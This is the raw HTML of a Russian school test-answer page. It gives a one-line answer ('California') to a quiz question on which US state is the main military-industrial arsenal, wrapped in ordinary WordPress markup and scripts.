<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/geografiya" itemprop="item"><span itemprop="name">География - ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Какой штат можн...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-34683" class="gp-clearfix post-34683 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-geografiya-ssha" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Какой штат можно назвать главным военно – промышленным арсеналом США: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-22T02:01:51+03:00">22.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-34683"></span><strong>Вопрос:</strong> Какой штат можно назвать главным военно – промышленным арсеналом США: <br /><strong>Ответ:</strong> Калифорния.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/glavnym-rajonom-neftehimicheskoj-promyshlennosti-v-ssha-yavlyaetsya-poberezhe-otvet-na-vopros.html"     class="crp_link post-34675"><span class="crp_title">Главным районом нефтехимической промышленности в США&hellip;</span></a></li><li><a href="https://otvetzdes.ru/opredelite-gorod-yavlyayushhijsya-glavnym-czentrom-avtomobilnoj-promyshlennosti-v-ssha-otvet-na-vopros.html"     class="crp_link post-34668"><span class="crp_title">Определите город, являющийся главным центром автомобильной&hellip;</span></a></li><li><a href="https://otvetzdes.ru/s-kakoj-iz-perechislennyh-stran-ssha-imeyut-suhoputnuyu-graniczu-otvet-na-vopros.html"     class="crp_link post-34663"><span class="crp_title">С какой из перечисленных стран США имеют сухопутную границу:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakoj-iz-sfer-naibolshaya-chislennost-zanyatogo-naseleniya-ssha-otvet-na-vopros.html"     class="crp_link post-34677"><span class="crp_title">В какой из сфер наибольшая численность занятого населения&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-yazyk-krome-anglijskogo-naibolee-rasprostranen-v-ssha-otvet-na-vopros.html"     class="crp_link post-34684"><span class="crp_title">Какой язык, кроме английского, наиболее распространен в США:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-gorod-yavlyaetsya-metallurgicheskoj-stoliczej-ssha-otvet-na-vopros.html"     class="crp_link post-34689"><span class="crp_title">Какой город является металлургической столицей США: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/samoj-urbanizirovannoj-zonoj-ssha-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-34673"><span class="crp_title">Самой урбанизированной зоной США является: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/na-skolko-let-izbiraetsya-v-ssha-prezident-otvet-na-vopros.html"     class="crp_link post-34687"><span class="crp_title">На сколько лет избирается в США президент: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-religiya-yavlyaetsya-gospodstvuyushhej-v-ssha-otvet-na-vopros.html"     class="crp_link post-34686"><span class="crp_title">Какая религия является господствующей в США: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/denezhnaya-edinicza-ssha-otvet-na-vopros.html"     class="crp_link post-34685"><span class="crp_title">Денежная единица США: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/na-skolko-klimaticheskih-regionov-uslovno-delyat-ssha-otvet-na-vopros.html"     class="crp_link post-34682"><span class="crp_title">На сколько климатических регионов условно делят США: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-rasa-yavlyaetsya-dominiruyushhej-v-ssha-otvet-na-vopros.html"     class="crp_link post-34681"><span class="crp_title">Какая раса является доминирующей в США: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/naivysshaya-tochka-ssha-otvet-na-vopros.html"     class="crp_link post-34679"><span class="crp_title">Наивысшая точка США: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-mesto-zanimayut-ssha-po-ploshhadi-v-mire-otvet-na-vopros.html"     class="crp_link post-34678"><span class="crp_title">Какое место занимают США по площади в мире: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pochemu-ssha-vvozyat-syre-kotorym-raspolagayut-sami-otvet-na-vopros.html"     class="crp_link post-34674"><span class="crp_title">Почему США ввозят сырье, которым располагают сами: - ответ&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-geografiya-ssha" rel="tag">Тест с ответами: “География США”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='34683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1a44a6456c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kakoj-shtat-mozhno-nazvat-glavnym-voenno-promyshlennym-arsenalom-ssha-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.5711061954498 seconds, on 02-04-25 6:28:46 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 223
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"353f52bb7b263d744928c17515a50e39","pc":["13","109"],"isBranding":false,"isOmnipage":false,"wnid":"2d0569702495ac5388e157f4c3643234","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}